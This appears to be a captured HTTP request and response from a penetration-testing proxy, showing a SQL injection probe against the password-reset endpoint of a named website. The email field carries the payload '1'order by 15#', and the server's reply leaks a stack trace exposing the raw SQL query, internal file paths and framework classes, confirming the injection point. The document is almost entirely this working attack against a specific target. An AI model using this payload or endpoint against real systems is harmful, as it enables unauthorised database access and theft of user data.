 请求
Raw 参数 头 Hex U2C
POST /api/login/findpassword HTTP/1.1
Host: maps.hylink.com
Connection: close
Content-Length: 26
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36 Edg/96.0.1054.62
sec-ch-ua-platform: "Windows"
Origin: https://maps.hylink.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://maps.hylink.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_fd5950ae72aa2da19191c669a988c1d7=1639793901,1639800145,1639822137,1639985578;
Hm_lpvt_fd5950ae72aa2da19191c669a988c1d7=1639986102
{"email":"1'order by 15#"}
响应
Raw 头 Hex U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 21 Dec 2021 03:03:33 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1073
Connection: close
{"ret": 1, "msg": "Call to a member function setFetchMode() on bool", "trace":
"[{"file":"\/data\/MAPS\/code\/api\/application\/api\/model\/userModel.php","line":64,"function":"query","class":
"hyf\\component\\db\\mysql\\core","type":"->","args":["select * from maps_user where is_del=0 and email='1'order
by 15#' limit
1","one"]},{"file":"\/data\/MAPS\/code\/api\/application\/api\/controller\/login.php","line":180,"function":"getI
nfoByEmail","class":"application\\api\\model\\userModel","type":"->","args":["1'order by
15#"]},{"file":"\/data\/MAPS\/code\/api\/vendor\/hy\/hyf\/src\/component\/route\/routerHandle.php","line":229,"fu
nction":"findpassword","class":"application\\api\\controller\\login","type":"->","args":[]},{"file":"\/data\/MAPS
\/code\/api\/vendor\/hy\/hyf\/src\/frame\/http.php","line":41,"function":"dispatch","class":"hyf\\component\\rout
e\\routerHandle","type":"::","args":[]},{"file":"\/data\/MAPS\/code\/api\/vendor\/hy\/hyf\/src\/server\/serv\/htt
p.php","line":31,"function":"Handle","class":"hyf\\frame\\http","type":"::","args":[]}]" "data": []}